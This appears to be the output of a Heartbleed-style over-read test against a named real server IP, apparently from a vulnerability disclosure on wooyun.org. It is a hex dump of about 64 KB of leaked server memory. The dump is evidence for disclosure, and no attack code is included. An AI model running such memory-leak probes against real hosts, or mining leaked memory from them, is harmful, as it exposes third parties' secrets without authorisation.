 Connected to: 125.77.73.195:443
Server returned 65517 (0xffed) bytes
0000: 7c 03 01 42 42 42 42 42 42 42 42 42 42 42 42 42 |..BBBBBBBBBBBBB
0010: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0020: 42 42 42 00 00 4e c0 30 c0 28 c0 14 00 9f 00 6b BBB..N.0.(.....k
0030: 00 39 00 88 c0 32 c0 2e c0 2a c0 26 c0 0f c0 05 .9...2...*.&....
0040: 00 9d 00 3d 00 35 00 84 c0 12 00 16 c0 0d c0 03 ...=.5..........
0050: 00 0a c0 2f c0 27 c0 13 00 9e 00 67 00 33 00 45 .../.'.....g.3.E
0060: c0 31 c0 2d c0 29 c0 25 c0 0e c0 04 00 9c 00 3c .1.-.).%.......<
0070: 00 2f 00 41 01 00 00 05 00 0f 00 01 01 00 00 00 ./.A............
0080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
*
8530: 00 00 00 00 00 00 00 00 00 00 00 00 00 61 44 00 .............aD.
8540: 00 00 00 00 00 00 00 00 00 16 03 01 00 04 0e 00 ................
8550: 00 00 80 d6 7d e4 40 cb bb dc 19 36 d6 93 d3 4a ....}.@....6...J
8560: fd 0a d5 0c 84 d2 39 a4 5f 52 0b b8 81 74 cb 98 ......9._R...t..
8570: bc e9 51 84 9f 91 2e 63 9c 72 fb 13 b4 b4 d7 17 ..Q....c.r......
8580: 7e 16 d5 5a c1 79 ba 42 0b 2a 29 fe 32 4a 46 7a ~..Z.y.B.*).2JFz
8590: 63 5e 81 ff 59 01 37 7b ed dc fd 33 16 8a 46 1a c^..Y.7{...3..F.
85a0: ad 3b 72 da e8 86 00 78 04 5b 07 a7 db ca 78 74 .;r....x.[....xt
85b0: 08 7d 15 10 ea 9f cc 9d dd 33 05 07 dd 62 db 88 .}.......3...b..
85c0: ae aa 74 7d e0 f4 d6 e2 bd 68 b0 e7 39 3e 0f 24 ..t}.....h..9>.$
85d0: 21 8e b3 00 01 02 00 7f 48 a1 e4 4d 9a e1 1d 75 !.......H..M...u
85e0: 60 58 2e 39 d5 43 2a cb a3 29 9a 33 0b ec 37 67 `X.9.C*..).3..7g
85f0: d7 87 2f b4 f3 62 72 f7 21 6c ef 1f e5 39 09 01 ../..br.!l...9..
8600: e5 6b 4f a7 1b 8a 98 24 6f 26 43 b4 76 50 a6 97 .kO....$o&C.vP..
8610: 37 12 00 5d 90 8d 57 be ea e6 e0 89 10 55 33 a6 7..]..W......U3.
8620: 2a bc a6 3c ff bf 4f 2d 8c 60 d5 5d 55 29 53 ad *..<..O-.`.]U)S.
8630: 29 db d3 00 03 7b 45 28 a6 93 08 11 7e 07 72 8a )....{E(....~.r.
8640: b1 81 f6 e3 eb e7 06 9a 1d 46 18 1e 0e 32 bb 04 .........F...2..
8650: 61 e7 dd 3d 01 00 b0 01 00 43 1e c7 f8 5e 09 f2 a..=.....C...^..
8660: d3 01 06 24 4c 11 8f f2 56 f2 2c 93 e8 cc 26 53 ...$L...V.,...&S
8670: dd 4c 94 df 3b 5c 88 23 01 32 d8 97 39 d9 50 8f .L..;\.#.2..9.P.
8680: 48 ca c4 3f 6d 6c 19 59 3c f7 aa 8c 29 1d 4c c8 H..?ml.Y<...).L.
8690: a1 9d 7a ff 9a 1b d1 6d c2 82 8b 42 15 02 d9 fa ..z....m...B....
86a0: b8 09 4f 4d 4a f5 bc f3 72 d9 e1 e6 0f 4c c7 53 ..OMJ...r....L.S
86b0: 1b eb 06 46 f8 67 fb 76 dc 4b e2 8f 51 72 3d 4b ...F.g.v.K..Qr=K
86c0: 38 8c e1 fe ea a0 7b 57 27 26 db a8 84 76 11 79 8.....{W'&...v.y
86d0: 52 0f 8f 5d c2 a2 08 26 3a c8 c5 45 94 e0 5a a0 R..]...&:..E..Z.
86e0: 87 65 85 0b fd c9 26 e5 e3 71 23 1f 84 79 8d 43 .e....&..q#..y.C
86f0: 0a a7 63 2a 25 2c 61 a1 b6 1e e7 85 db b6 8d 70 ..c*%,a........p
8700: 17 cf b4 55 f9 af 43 25 9c 3a 75 30 21 6e 72 e2 ...U..C%.:u0!nr.
8710: 5b 9e d5 68 3c ae 86 f3 e4 76 87 b3 d3 34 90 77 [..h<....v...4.w
8720: 13 1f 2a bd fb 6e d1 e5 0a b3 70 30 e1 6b 90 81 ..*..n....p0.k..
8730: cf 5a 5a a3 5a d2 12 47 c8 4c ad fd 6e a2 cf 12 .ZZ.Z..G.L..n...
8740: 61 83 85 24 01 f4 1f be 78 f1 ca ce 2b f6 c0 b8 a..$....x...+...
8750: 8d d4 4c 32 67 a4 44 c4 05 29 8c 40 35 6b a9 01 ..L2g.D..).@5k..
8760: 9b bc cb d7 14 1d 74 55 10 98 d4 24 22 f6 8a 94 ......tU...$"...
8770: d4 b2 c5 e8 22 48 cb 18 04 df c9 62 09 0e 09 56 ...."H.....b...V
8780: 3e 66 b0 b5 9c 05 4e c2 31 58 2a 1f 9c a5 a4 70 >f....N.1X*....p
8790: ba 7a 8b a6 bf ce 7c 95 12 ea 3d f1 eb d3 1c e3 .z....|...=.....
87a0: 72 49 37 d1 18 45 0b d8 42 0d e8 ea 44 9f 33 ac rI7..E..B...D.3.
87b0: f3 0c 3f 15 6e 20 79 df 12 ab 37 15 31 d4 99 da ..?.n y...7.1...
87c0: 5e a5 e1 50 99 40 01 91 9f ce e7 f3 53 dc 4f 4f ^..P.@......S.OO
87d0: f9 03 aa be 9a eb a1 16 9e 36 08 43 bd 01 cb 14 .........6.C....
87e0: 0e 53 b5 a8 e5 fb 49 18 57 8b c7 c6 37 59 41 01 .S....I.W...7YA.
87f0: 70 b1 c0 a1 40 79 5f 60 6c c3 35 38 f1 d8 d5 db
8800: 7b 91 ee 8f ff 94 cc 01 c5 1b e5 b7 82 52 7f 96
www.wooyun.org